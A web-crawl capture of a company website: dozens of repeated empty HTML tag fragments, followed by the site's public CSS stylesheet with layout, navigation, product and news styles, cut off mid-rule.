<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>


--- FILE ---
content_type: text/css
request_url: http://www.cdsstabc.com/themes/pc/public/static/css/public.css
body_size: 5305
content:
@CHARSET "UTF-8";
/*Ã¥â€¦Â¬Ã¥â€¦Â±Ã©Æ’Â¨Ã¥Ë†â€ */

@font-face {
  font-family: 'Helvetica';
  src: url('../fonts/helveticaneuemed.eot');
  src: url('../fonts/helveticaneuemed.eot') format('embedded-opentype'), url('../fonts/helveticaneuemed.woff2') format('woff2'), url('../fonts/helveticaneuemed.woff') format('woff'), url('../fonts/helveticaneuemed.ttf') format('truetype'), url('../fonts/helveticaneuemed.svg') format('svg');
}

body{font-family: "Helvetica","Microsoft YaHei", "PingFang SC", "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;font-size:14px;color: #333; margin: 0; padding:0}
div{margin:0 auto; padding:0;}
h1,h2,h3,h4,h5,h6,ul,li,dl,dt,dd,form,img,p{margin:0; padding:0; border:none; list-style-type:none;}
.block{width:1200px;  margin:0 auto;}
.index_body .block{width:1200px;   margin:0 auto;}
.table td,.table th{ padding:5px;}
ul,li{list-style:none;}
a,a:hover{text-decoration:none;}
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
    border:0;
}
.f_l{float:left;}
.f_r{float:right;}
.pl-0{padding-left:0}
.pr-0{padding-right:0}
.pt-0{padding-top:0}
.pb-0{padding-bottom:0}
.pb-10{padding-bottom:10px}
.pt-10{padding-top:10px}
.pl-10{padding-left:10px}
.pr-10{padding-right:10px}
.p-5{padding:5px}
.p-10{padding:10px}
.mt10{margin-top:10px;}
.hide{display:none;}
.bt{border-bottom:1px solid #ddd;}

.clearfix:after, .clearfix:before{
	display: table;
	content: "";
	overflow: hidden
}
.clearfix:after {
	clear: both
}
.clearfix {
	zoom: 1
}

.fn-blue {
    color: #ff651b;
}
.fn-blue:hover {
    color: #ff651b;
}
.container{
	padding-left:0;
	padding-right:0;
}

/* top */
.pc-top{
	height:40px;
	line-height:40px;
	background:rgb(238, 238, 238);
}
.pc-header{
	height:100px;
}
.pc-logo{
	padding:10px 10px 10px 0;
	display:inline-block;
}
.pc-logo img{
	/* width: 177px; */
	height: 60px;
	padding-top: 10px;
}
.pc-logo .pc-logo-val{
	margin-left: 200px;
}
.pc-logo p{
	font-weight:700;
	font-size: 34px;
	line-height:1.5em;
}
.pc-logo span{
	font-size:18px;
	line-height:1.5em;
}
.pc-tel{
	display:inline-block;
	padding:10px 0 10px 10px;
}
.pc-tel-val{
	padding:10px 10px 10px 40px;
}
.pc-tel-val p{
	line-height:1.5em;
}
.pc-tel-val span{
	color: rgb(247, 150, 70);
    font-size: 24px;
}
.pc-nav{
	background:url('../images/nav_bg.jpg') repeat-x;
	height:50px;
}
.pc-nav a{
	display:inline-block;
	width:14.2%;
	float:left;
	text-align:center;
	line-height:50px;
	height:50px;
	color:#fff;
}
.pc-nav a:hover,.pc-nav a.on{
	background:rgb(249, 103, 0);
}

.mobile-top{
	position:fixed;
	width:100%;
	left:0;
	top:0;
	height:50px;
	line-height:50px;
	-webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
	background:#1976d2;
	z-index:9999;
}
.mobile-top.cur{
	left:60%;
}

.mobile-top-icon{
	width: 30px;
    height: 30px;
	margin:10px;
	float:left;
	position:relative;
}
.lcitem{
    position: absolute;
    left: 0;
    top: 0;
    transform: translateZ(0) rotate(0);
    transition: transform .25s cubic-bezier(.4,.01,.165,.99) 0s;
    -webkit-transform: translateZ(0) rotate(0);
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s;
    width: 30px;
    height: 30px;
}
.lcitem .rect {
    width: 30px;
    height: 2px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 46%;
    transition: transform .2s ease .2s;
    -webkit-transition: -webkit-transform .2s ease .2s;
}
.lcitem .rect.top {
    transform: translate3d(0,-6px,0);
    -webkit-transform: translate3d(0,-6px,0);
}
.lcitem .rect.bottom {
    transform: translate3d(0,6px,0);
    -webkit-transform: translate3d(0,6px,0);
}
.mobile-top.cur .lcitem {
    transform: translateZ(0) rotate(45deg);
    transition: transform .25s cubic-bezier(.4,.01,.165,.99) 0s;
    -webkit-transform: translateZ(0) rotate(45deg);
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s;
}
.mobile-top.cur .lcitem.bottom {
    transform: translateZ(0) rotate(-45deg);
    -webkit-transform: translateZ(0) rotate(-45deg);
}
.mobile-top.cur .lcitem .rect {
    transition: transform .2s ease .2s;
    transform: translate3d(0,0,0);
    -webkit-transition: -webkit-transform .2s ease .2s;
    -webkit-transform: translate3d(0,0,0);
}

.mobile-top-title{
	margin:0 50px;
	text-align:center;
	color:#fff;
	font-size: 16px;
    font-weight: 700;
	height:50px;
	overflow:hidden;
}

.mobile-menu{
	position:fixed;
	width:60%;
	left:-60%;
	top:0;
	height:100%;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
	background:#1e88e5;
	z-index:9999;
}
.mobile-menu.cur{
	left:0;
}
.mobile-menu a{
	display:block;
	padding-left:15%;
	height:65px;
	line-height:65px;
	color:#fff;
	border-bottom: 1px solid #666;
	border-bottom-color: #2196f3;
}
.mobile-footer{
	position:fixed;
	bottom:0;
	left:0;
	width:100%;
	-webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
	background:#1976d2;
	height:45px;
	text-align:center;
	line-height:45px;
	z-index:9999;
}
.mobile-footer.cur{
	left:60%;
}
.mobile-footer img{
	height:30px;
}


.m-tel{
	border-top:10px solid rgb(238, 238, 238);
	margin-top:50px;
	height:90px;
	padding:10px;
	background:#fff;
	padding-top:20px;
}
.m-tel p{
	font-size: 1.3rem;
    line-height: 150%;
}

.m-tel span{
    color: rgb(247, 150, 70);
    font-size: 1.8rem;
    line-height: 150%;
}



/* index top-product */
.top-product{
	padding:20px 0 10px 0;
}

.top-product h4{
	text-align:center;
	font-size:28px;
	font-weight:700;
}
.top-product p{
	font-size:28px;
	font-weight:100;
	text-align:center;
}
.product-menu{
	padding-left:0;
	padding-right:0;
}
.product-menu-title,.product-menu-title-m{
	background:rgb(13, 138, 230);
	padding-left:15px;
	height:50px;
	line-height:50px;
	font-size:18px;
    font-weight: bold;
	color:#fff;
}
.show-menu-box{
	height:0px;
	overflow:hidden;
	-webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
}
.show-menu-box.m-show{
	height:400px;
}
.show-menu-box a{
	margin-top:15px;
	display:block;
	height:48px;
	line-height:48px;
	border:1px solid #eee;
	color:#333;
	padding-left:20px;
}
.product-menu a{
	margin-top:15px;
	display:block;
	height:48px;
	line-height:48px;
	border:1px solid #eee;
	color:#333;
	padding-left:20px;
}
.product-menu a:hover{
	color:rgb(13, 138, 230);
	border-color:rgb(13, 138, 230);
}

.product-item{
	padding-bottom:10px;
}
.product-item a{
	display:block;
	background:#f8f8f8;
	
	-webkit-transition:all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
.product-item a:hover{
	box-shadow: 3px 6px 20px rgba(0, 0, 0, 0.3);
}
.product-item img{
	width:100%;
	margin:10px 0;
	height:285px;
}
.product-item div{
	text-align:center;
	font-size: 16px;
	padding: 5% 5%;
	color:#000;
}

.index-service{
	margin-top:15px;
}
.index-service .container{
	background:#eee;
	padding-top:10px;
	padding-bottom:10px;
}
.index-service-img{
	padding-left:10px;
	padding-right:10px;
}
.index-service-img img{
	width:100%;
}
.index-service-title{
	font-size: 36px;
    color: rgb(64, 151, 229);
}
.index-service-title em{
    color: rgb(127, 127, 127);
	font-style:normal;
}
.index-service-title span{
    font-size: 22px;
    color: rgb(127, 127, 127);
}
.index-service-list{
}
.index-service-list p{
	font-size:16px;
	font-weight:700;
	color:#696969;
	line-height:40px;
	max-width:560px;
}
.index-service-list p.index-service-lsit-strong{
	font-size:18px;
}

.index-ad-1{
	margin:10px 0;
}
.index-ad-1 img:nth-child(2){
	width:100%;
	height: 80px;
	object-fit: cover;
}
.index-ad-1 img {
width:100%;
	object-fit:cover
}



.reason-img {
	padding:15px 0;
}
.reason-img img{
	width:100%;
}
.reason-title em{
	font-size: 30px;
	line-height: 45px;
	font-weight:bold;
}
.resson-value{
	padding:15px 0 50px 0;
}
.resson-value p{
	/* text-indent:55px; */
}
.index-case-title{
	width:100%;
}


.case-item{
	padding-left:5px;
	padding-right:5px;
}
.case-item a{
	display:block;
	border:10px solid #f7f7f7;
	border-bottom:0;
	background:#f7f7f7;
	margin-bottom:3%;
	-webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
	color:#333;
}
.case-item a:hover{
	border:10px solid #1e88e5;
	border-bottom:0;
	background:#1e88e5;
	color:#fff;
}
.case-item-img{
	width:100%;
	padding:10% 0;
	background:#fff;
}
.case-item-img img{
	width:100%;
	height:300px;
}
.case-item-title{
	height:3em;
	line-height:3em;
	text-align:center;
}



.index-news-title{
	font-size:28px;
	font-weight:700;
	height:60px;
	margin-top:10px;
	text-align:center;
}

.index-news-menu{
	text-align:center;
	height:68px;
	overflow-x: scroll;
}
.index-news-menu .new-menu-box{
    width: 560px;
    height: 68px;
}
.index-news-menu a{
	margin:10px;
	padding:10px 40px;
	text-align:center;
	color:#333;
	float:left;
	display:inline-block;
	font-size:20px;
	background:rgb(216, 216, 216);
}
.index-news-menu a.on,.index-news-menu a:hover{
	background:rgb(13, 138, 230);
	color:#fff;
}

.news-1-item{
}
.news-1-item .news-1-item-box{
	border:1px solid #eee;
	margin-bottom: 10px;
}
.news-1-item:hover .news-1-item-box{
	border:1px solid #ffc905;
	margin-bottom: 10px;
}
.news-1-item:hover span{
	display:inline-block;
	background:#ffc905;
}
.news-1-info{
	padding: 5% 5% 5%;
	text-align: center;
}
.news-1-time{
	font-size:14px;
	color: #999;
}
.news-1-title{
	color: #333;
	height: 18px;
	font-size:18px;
	font-weight:700;
}
.news-1-brief{
    line-height: 22px;
    height: 50px;
    margin:5% auto;
    font-size:14px;
    color: #999;
}
.news-1-item span{
	display:inline-block;
	height:35px;
	line-height:35px;
	width:100%;
	text-align:center;
	background:#eee;
	color:#333;
}
.news-1-item:hover span{
	background:#ffc905;
}

.news-2-info,.news-3-info{
    padding-top: 20px;
}
.news-2-title,.news-3-title{
	color:#333;
	font-size:16px;
}
.news-2-item:hover .news-2-title,.news-3-item:hover .news-3-title{
	color: #1976d2;
}

.news-2-time,.news-3-time{
    font-size: 12px;
    padding: 11px 0 26px 0;
	color:#666;
}
.news-2-brief,.news-3-brief{
	color:#999;
	height:44px;
	line-height:22px;
	overflow:hidden;
	font-size:12px;
	margin-top: 26px;
}
.news-2-border,.news-3-border{
	height:1px;
	line-height:1px;
	width:100%;
	overflow:hidden;
	background:#999;
}
.news-2-border2,.news-3-border2{
	height:1px;
	line-height:1px;
	width:0;
	overflow:hidden;
	background:#1976d2;
	-webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.news-2-item:hover .news-2-border,.news-3-item:hover .news-3-border{
	width:0;
}
.news-2-item:hover .news-2-border2,.news-3-item:hover .news-3-border2{
	width:100%;
}
.index-news-cat-2,.index-news-cat-3{
	display:none;
}
.news-1-item img,.news-2-item img,.news-3-item img{
	width:100%;
	height:270px;
}




.index-about-title{
	font-size:28px;
	font-weight:700;
	height:60px;
	margin-top:10px;
	text-align:center;
}
.index-about-val img{
	width:100%;
}
.index-about-t{
    font-size: 30px;
	font-weight:bold;
	padding:10px 0;
}
.links{
	padding:10px 0;
}
.links .links-list{
	margin-left:100px;
}
.links .links-list a{
	display:inline-block;
	height:50px;
	line-height:50px;
	margin:0 15px;
	float:left;
}




.footer-nav{
	background:rgb(7, 167, 239);
	height:80px;
}
.footer-nav a{
	display:inline-block;
	width:14%;
	float:left;
	height:80px;
	line-height:80px;
	text-align:center;
	color:#fff;
	position:relative;

}
.footer-nav a:before{
	content: '';
	height:3px;
	width:0;
	position:absolute;
	left:50%;
	top:0;
	-webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.footer-nav a:hover:before,.footer-nav a.on:before{
	width:100%;
	left:0;
	background:rgb(249, 103, 0);
}
.footer-border{
	height:5px;
	line-height:5px;
	overflow:hidden;
	background:rgb(7, 167, 239);
	margin: 10px 0;
}
.footer{
	padding:10px 0;
}
.footer div{
	padding: 0px 0;
}
.about{
	padding:50px 0 80px 0;
}
.about-title p{
	background-color: rgb(255, 255, 255);
    color: rgb(51, 51, 51);
}
.about-title h3{
    background-color: rgb(255, 255, 255);
    font-size: 24px;
    color: rgb(13, 138, 230);
}
.about-info p{
	line-height:1.5em;
	padding:10px 0 20px 0;
	color:#333;
	font-size: 16px;
}
.about-img img{
	width:100%;
}
.news-list{
	padding:30px 0;
}
.news-menu{
	text-align:center;
	padding:10px;
	height:60px;
}
.news-menu a{
	margin:10px;
	padding:10px 40px;
	text-align:center;
	border-radius:20px;
	color:#333;
	font-size:20px;
	background:rgb(216, 216, 216);
}
.news-menu a:hover,.news-menu a.on{
	background:rgb(13, 138, 230);
	color:#fff;
}
.news-item{
